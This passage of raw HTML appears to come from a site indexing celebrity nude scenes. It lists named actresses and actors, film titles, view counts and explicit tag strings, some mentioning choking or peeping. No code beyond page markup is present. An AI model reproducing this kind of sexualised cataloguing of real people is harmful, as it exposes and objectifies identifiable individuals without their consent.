                                         src="https://zstaticdd.dobridelovi.com//2/e/d/2/1/3/0/3/7/3/0/5/6/d/e/b/9/b/6/0/0/f/0/e/2/a/1/5/8/1/4/d/d/4/9/8/6/c/6/8/6/2/b/4/9/2/b/d/d/c/1/3/8/f/e/8/3/1/2/c/5/b/f/8/wpsbstrjbz.mp4-008.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/billy-bob-thornton-goes-down-on-halle-berry" 
                               title="Watch this video tagged for heavy breathing, black bra, cleavage, oral sex, moaning, nude, in bed, breasts, bedroom, earrings, nipslip">
                                <strong>Billy Bob Thornton goes down on Halle Berry</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/halle-berry" title="Checkout Halle Berry nude videos">Halle Berry</a>
                                    
                                        &diams;
                                                                            
                                
                                    <a href="/person/billy-bob-thornton" title="Checkout Billy Bob Thornton nude videos">Billy Bob Thornton</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/ricky" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by ricky
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/mothers-boys-1993"
                               title="Checkout Mother's Boys movie information">Mother's Boys</a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 263126 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 1</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 0</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/jamie-lee-curtis-bathtub-scene-from-mothers-boys-2" title="Watch Jamie Lee Curtis bathtub scene from Mother's Boys scene">
                                <div class="thumb-img">
                                    <img alt="Jamie Lee Curtis bathtub scene from Mother's Boys video image" title="Watch Jamie Lee Curtis bathtub scene from Mother's Boys scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//c/k/g/i/a/e/d/c/q/z/y/r/u/g/k/c/n/k/j/f/o/n/l/e/r/b/h/v/g/j/l/g/f/h/y/q/f/w/x/t/p/e/c/j/f/f/i/r/i/t/o/y/g/o/d/a/m/g/p/e/a/o/e/u/mjvqrfddha.mp4-001.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/jamie-lee-curtis-bathtub-scene-from-mothers-boys-2" 
                               title="Watch this video tagged for bathtub, peeping, suds, nude, butt, boy, breasts, bathroom, sexy">
                                <strong>Jamie Lee Curtis bathtub scene from Mother's Boys</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/jamie-lee-curtis" title="Checkout Jamie Lee Curtis nude videos">Jamie Lee Curtis</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/Jonas" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by Jonas
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/five-day-lover-1961"
                               title="Checkout Five Day Lover movie information">Five Day Lover</a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 200068 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 0</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 0</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/micheline-presle-undressing-scene-from-five-day-lover" title="Watch Micheline Presle undressing scene from Five Day Lover scene">
                                <div class="thumb-img">
                                    <img alt="Micheline Presle undressing scene from Five Day Lover video image" title="Watch Micheline Presle undressing scene from Five Day Lover scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//w/n/y/w/e/h/a/e/q/y/u/j/r/d/u/l/y/o/m/c/j/k/u/q/w/k/r/z/n/a/i/e/k/s/z/y/p/w/n/n/h/n/m/z/t/q/w/m/n/u/i/v/q/w/s/y/x/d/f/p/x/r/k/j/xpxwwwxjlb.mp4-002.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/micheline-presle-undressing-scene-from-five-day-lover" 
                               title="Watch this video tagged for sfw, sexy, underwear, man undressing woman, side butt, nude">
                                <strong>Micheline Presle undressing scene from Five Day Lover</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/micheline-presle" title="Checkout Micheline Presle nude videos">Micheline Presle</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/jumbo" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by jumbo
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/billy-bathgate-1991"
                               title="Checkout Billy Bathgate movie information">Billy Bathgate</a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 109801 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 1</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 0</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/nicole-kidman-drops-the-towel-in-front-of-mirror" title="Watch Nicole Kidman drops the towel in front of mirror scene">
                                <div class="thumb-img">
                                    <img alt="Nicole Kidman drops the towel in front of mirror video image" title="Watch Nicole Kidman drops the towel in front of mirror scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com/c/a/e/c/4/5/0/6/d/a/6/0/2/4/7/8/f/0/1/6/b/9/4/7/e/d/4/a/5/8/7/b/b/3/3/8/b/0/c/5/9/2/b/3/4/c/d/f/3/2/6/1/9/0/3/2/a/d/c/0/4/1/1/4/d1.mp4-002.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/nicole-kidman-drops-the-towel-in-front-of-mirror" 
                               title="Watch this video tagged for Vanity, Wrapped In Towel, Hairy Bush, Dropping Robe, Breasts, Full Frontal, Reflection, Butt, Nude, Cigarette, Getting Ready, Smoking Cigarette, Bedroom, Bush, Drops Towel, Full Nudity, Redhead, Mirror, Primping, Smoking">
                                <strong>Nicole Kidman drops the towel in front of mirror</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/nicole-kidman" title="Checkout Nicole Kidman nude videos">Nicole Kidman</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by 
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/we-are-who-we-are-2021"
                               title="Checkout We Are Who We Are movie information">We Are Who We Are</a> S01E04

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 104457 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 4</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 1</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/beatrice-barichella-undresses-for-her-nude-debut-scene-from-we-are-who-we-are" title="Watch Beatrice Barichella undresses for her nude debut scene from We Are Who We Are scene">
                                <div class="thumb-img">
                                    <img alt="Beatrice Barichella undresses for her nude debut scene from We Are Who We Are video image" title="Watch Beatrice Barichella undresses for her nude debut scene from We Are Who We Are scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//t/v/t/j/h/s/p/d/z/r/j/j/f/w/e/n/j/s/z/m/v/f/r/d/v/e/v/c/x/o/o/z/a/n/j/p/p/i/g/c/w/p/v/w/c/w/f/k/o/p/w/z/f/f/d/a/z/o/o/g/u/y/g/t/tmkbmdwjbl.mp4-006.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/beatrice-barichella-undresses-for-her-nude-debut-scene-from-we-are-who-we-are" 
                               title="Watch this video tagged for underwear, nude, undressing, breasts">
                                <strong>Beatrice Barichella undresses for her nude debut scene from We Are Who We Are</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/beatrice-barichella" title="Checkout Beatrice Barichella nude videos">Beatrice Barichella</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/bigjohn" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by bigjohn
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/lovelace-2013"
                               title="Checkout Lovelace movie information">Lovelace</a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 65080 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 3</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 1</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/amanda-seyfried-dresses-riped-and-boob-out" title="Watch Amanda Seyfried dresses riped and boob out scene">
                                <div class="thumb-img">
                                    <img alt="Amanda Seyfried dresses riped and boob out video image" title="Watch Amanda Seyfried dresses riped and boob out scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//4/b/4/3/1/1/9/3/c/0/4/0/b/6/f/b/5/8/b/4/0/c/9/9/d/9/1/3/1/8/3/6/2/c/9/e/5/2/4/8/c/d/1/6/6/a/a/a/d/4/c/1/2/5/8/3/2/b/0/6/6/0/f/7/ytkkvrruue.mp4-005.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/amanda-seyfried-dresses-riped-and-boob-out" 
                               title="Watch this video tagged for bed, rough, panties, nipple, guy on top, ripping dress, nude, breast, breasts, bedroom, choking, ">
                                <strong>Amanda Seyfried dresses riped and boob out</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/amanda-seyfried" title="Checkout Amanda Seyfried nude videos">Amanda Seyfried</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/Ronald0" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by Ronald0
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/en-cas-de-malheur-1958"
                               title="Checkout En cas de malheur movie information">En cas de malheur</a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 53480 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 0</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 1</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/brigitte-bardot-hikes-up-her-skirt-at-desk-foot-scene-from-en-cas-de-malheur" title="Watch Brigitte Bardot hikes up her skirt at desk foot scene from En Cas de Malheur scene">
                                <div class="thumb-img">
                                    <img alt="Brigitte Bardot hikes up her skirt at desk foot scene from En Cas de Malheur video image" title="Watch Brigitte Bardot hikes up her skirt at desk foot scene from En Cas de Malheur scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//3/0/9/1/a/b/4/b/b/f/6/3/4/a/f/d/0/3/9/d/a/6/1/a/f/3/9/a/2/5/5/9/e/e/d/7/3/4/1/7/9/2/9/1/f/d/8/9/1/8/e/a/9/9/c/3/3/c/7/d/d/8/3/4/1.png"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/brigitte-bardot-hikes-up-her-skirt-at-desk-foot-scene-from-en-cas-de-malheur" 
                               title="Watch this video tagged for foreign language, sexy, garter belt, nude, office, black and white film, lift dress, butt, seducing man">
                                <strong>Brigitte Bardot hikes up her skirt at desk foot scene from En Cas de Malheur</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/brigitte-bardot" title="Checkout Brigitte Bardot nude videos">Brigitte Bardot</a>
                                    
                                        &diams;
                                                                            
                                
                                    <a href="/person/jean-gabin" title="Checkout Jean Gabin nude videos">Jean Gabin</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/petar" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by petar
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/lost-girls-and-love-hotels"
                               title="Checkout Lost Girls and Love Hotels movie information">Lost Girls and Love Hotels</a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 51229 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 0</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 1</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/alexandra-daddario-nude-closeup-in-bed-scene-from-lost-girls-and-love-hotels" title="Watch Alexandra Daddario nude closeup in bed scene from Lost Girls and Love Hotels scene">
                                <div class="thumb-img">
                                    <img alt="Alexandra Daddario nude closeup in bed scene from Lost Girls and Love Hotels video image" title="Watch Alexandra Daddario nude closeup in bed scene from Lost Girls and Love Hotels scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//u/d/u/s/z/u/u/g/q/c/h/g/e/v/n/c/q/k/p/d/x/c/t/e/b/w/n/l/m/q/w/i/m/i/a/y/l/g/l/x/d/w/o/m/w/z/y/w/q/u/o/c/p/t/m/t/f/g/z/a/h/d/x/a/vlhznyzcoo.mp4-002.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/alexandra-daddario-nude-closeup-in-bed-scene-from-lost-girls-and-love-hotels" 
                               title="Watch this video tagged for couple, long hair, sex, in bed, breasts, bedroom, closeup of breast, right breast, bent over, closeup, brunette, dark, underwear, side boob, nude, undressing">
                                <strong>Alexandra Daddario nude closeup in bed scene from Lost Girls and Love Hotels</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/alexandra-daddario" title="Checkout Alexandra Daddario nude videos">Alexandra Daddario</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/Encino" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by Encino
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/american-psycho-2000"
                               title="Checkout American Psycho movie information">American Psycho</a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 45821 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 0</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 0</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/cara-seymour-and-krista-sutton-threesome-scene-from-american-psycho" title="Watch Cara Seymour, and Krista Sutton threesome scene from American Psycho scene">
                                <div class="thumb-img">
                                    <img alt="Cara Seymour, and Krista Sutton threesome scene from American Psycho video image" title="Watch Cara Seymour, and Krista Sutton threesome scene from American Psycho scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com/7/a/f/7/6/c/7/5/d/8/8/e/6/e/0/7/c/6/6/f/4/a/1/1/9/5/0/d/e/6/3/f/7/7/a/4/e/e/3/9/9/2/c/5/a/c/e/f/2/d/4/7/e/3/2/7/b/d/6/f/2/3/6/2/efxzjnvlff.mp4-009.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/cara-seymour-and-krista-sutton-threesome-scene-from-american-psycho" 
                               title="Watch this video tagged for mirror, threesome, sex, flexing">
                                <strong>Cara Seymour, and Krista Sutton threesome scene from American Psycho</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/krista-sutton" title="Checkout Krista Sutton nude videos">Krista Sutton</a>
                                    
                                        &diams;
                                                                            
                                
                                    <a href="/person/cara-seymour" title="Checkout Cara Seymour nude videos">Cara Seymour</a>
                                    
                                        &diams;
                                                                            
                                
                                    <a href="/person/christian-bale" title="Checkout Christian Bale nude videos">Christian Bale</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/petar" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by petar
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/ask-the-dust-2006"
                               title="Checkout Ask the Dust movie information">Ask the Dust</a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 42923 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 3</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 1</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/salma-hayek-skinny-dipping-scene-from-ask-the-dust" title="Watch Salma Hayek skinny dipping scene from Ask the Dust scene">
                                <div class="thumb-img">
                                    <img alt="Salma Hayek skinny dipping scene from Ask the Dust video image" title="Watch Salma Hayek skinny dipping scene from Ask the Dust scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//e/v/x/l/n/a/a/i/o/e/p/l/v/u/h/v/c/u/n/b/y/q/d/u/q/f/b/w/p/x/z/a/m/j/x/k/s/c/h/p/i/u/p/v/o/r/j/v/p/e/m/w/c/d/k/b/h/i/l/w/t/l/k/o/panicyjaiy.mp4-013.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/salma-hayek-skinny-dipping-scene-from-ask-the-dust" 
                               title="Watch this video tagged for hairy bush, waves, ocean, bush, beach, night, nude, wet hair, skinny dipping, butt, breasts, swimming">
                                <strong>Salma Hayek skinny dipping scene from Ask the Dust</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/salma-hayek" title="Checkout Salma Hayek nude videos">Salma Hayek</a>
                                    
                                        &diams;
                                                                            
                                
                                    <a href="/person/colin-farrell" title="Checkout Colin Farrell nude videos">Colin Farrell</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/chedas" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by chedas
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/sex-hex-2007"
                               title="Checkout Sex Hex movie information">Sex Hex</a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 42136 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 1</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 2</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/sativa-verte-sexy-scene-in-sex-hex" title="Watch Sativa Verte sexy scene in Sex Hex scene">
                                <div class="thumb-img">
                                    <img alt="Sativa Verte sexy scene in Sex Hex video image" title="Watch Sativa Verte sexy scene in Sex Hex scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//8/e/2/0/d/0/a/a/2/a/7/4/7/f/9/6/1/f/4/8/d/9/1/8/0/1/2/8/a/3/7/c/b/a/3/2/2/6/0/f/f/e/2/8/8/1/d/3/6/a/9/b/1/2/1/5/1/5/e/4/8/9/d/7/Sativa-Verte-Sex-Hex-5a72871f1217654b6fac4ef8-001.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/sativa-verte-sexy-scene-in-sex-hex" 
                               title="Watch this video tagged for lingerie, lesbian, sex, nude">
                                <strong>Sativa Verte sexy scene in Sex Hex</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/sativa-verte" title="Checkout Sativa Verte nude videos">Sativa Verte</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/Bison" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by Bison
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/blunt-talk-2015"
                               title="Checkout Blunt Talk movie information">Blunt Talk</a> S01E05

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 40260 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 0</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 0</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/elisabeth-shue-in-bed-with-patrick-stewart-scene-from-blunt-talk" title="Watch Elisabeth Shue in bed with Patrick Stewart scene from Blunt Talk scene">
                                <div class="thumb-img">
                                    <img alt="Elisabeth Shue in bed with Patrick Stewart scene from Blunt Talk video image" title="Watch Elisabeth Shue in bed with Patrick Stewart scene from Blunt Talk scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//q/j/f/h/v/h/r/f/z/r/j/i/l/x/l/m/d/z/y/v/t/n/t/a/r/g/f/p/w/v/y/g/b/g/c/y/a/m/a/m/y/q/h/i/m/i/i/n/q/s/w/x/l/z/p/l/z/y/l/l/v/r/a/z/vsjxdxwxjv.mp4-007.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/elisabeth-shue-in-bed-with-patrick-stewart-scene-from-blunt-talk" 
                               title="Watch this video tagged for cleavage, couple, mature, sexy, kissing, underwear, blonde, purple nightie, in bed, ">
                                <strong>Elisabeth Shue in bed with Patrick Stewart scene from Blunt Talk</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/elisabeth-shue" title="Checkout Elisabeth Shue nude videos">Elisabeth Shue</a>
                                    
                                        &diams;
                                                                            
                                
                                    <a href="/person/patrick-stewart" title="Checkout Patrick Stewart nude videos">Patrick Stewart</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/demonpt" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by demonpt
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/the-wolf-of-wall-street-2013"
                               title="Checkout The Wolf of Wall Street movie information">The Wolf of Wall Street</a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 40195 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 3</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 1</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 1</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/margot-robbie-full-frontal-in-the-wolf-of-wall-street" title="Watch Margot Robbie full frontal in The Wolf of Wall Street scene">
                                <div class="thumb-img">
                                    <img alt="Margot Robbie full frontal in The Wolf of Wall Street video image" title="Watch Margot Robbie full frontal in The Wolf of Wall Street scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com/4/d/8/e/b/3/9/e/9/a/7/9/4/8/c/7/3/d/3/8/1/6/7/4/0/2/0/7/6/a/3/0/c/1/a/c/1/d/2/1/7/6/7/3/5/e/2/9/8/e/c/3/a/6/e/d/2/6/5/b/0/e/c/5/d.mp4-002.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/margot-robbie-full-frontal-in-the-wolf-of-wall-street" 
                               title="Watch this video tagged for Missionary, Body - Skinny, Breasts, Full Frontal, Sex, On Bed, Shaved Bush, Quick Sex, Blonde Hair, Standing In Doorway, Only Stockings, Jerking Off, Only Heels, Dog Barking, Posing, Dog Watching">
                                <strong>Margot Robbie full frontal in The Wolf of Wall Street</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/margot-robbie" title="Checkout Margot Robbie nude videos">Margot Robbie</a>
                                    
                                        &diams;
                                                                            
                                
                                    <a href="/person/leonardo-dicaprio" title="Checkout Leonardo DiCaprio nude videos">Leonardo DiCaprio</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by 
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/"
                               title="Checkout  movie information"></a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 38892 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 2</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 1</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/helen-svedin-photo-shoot" title="Watch Luis Figo's wife, Helen Svedin photo shoot scene">
                                <div class="thumb-img">
                                    <img alt="Luis Figo's wife, Helen Svedin photo shoot video image" title="Watch Luis Figo's wife, Helen Svedin photo shoot scene" 
                                         
